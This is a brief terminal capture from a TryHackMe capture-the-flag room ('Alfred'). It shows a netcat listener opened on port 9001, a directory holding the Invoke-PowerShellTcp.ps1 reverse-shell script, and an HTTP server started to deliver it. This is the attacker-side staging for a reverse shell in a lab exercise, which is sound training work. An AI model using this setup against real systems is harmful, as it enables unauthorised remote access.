 ┌─[sirius@ParrotOS]─[~/CTF/THM/alfred/second]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
┌─[sirius@ParrotOS]─[~/CTF/THM/alfred/second]
└──╼ $ ls
Invoke-PowerShellTcp.ps1  scans
┌─[sirius@ParrotOS]─[~/CTF/THM/alfred/second]
└──╼ $ up
[sudo] password for sirius:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...